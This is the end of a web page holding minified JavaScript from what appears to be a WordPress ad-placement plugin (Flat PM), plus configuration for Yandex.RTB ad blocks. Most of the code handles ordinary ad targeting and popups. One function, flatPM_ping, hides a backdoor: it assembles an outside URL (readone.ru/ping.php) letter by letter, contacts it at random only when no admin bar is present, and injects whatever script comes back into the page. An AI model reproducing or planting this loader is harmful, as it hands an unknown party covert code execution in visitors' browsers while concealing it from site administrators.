("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>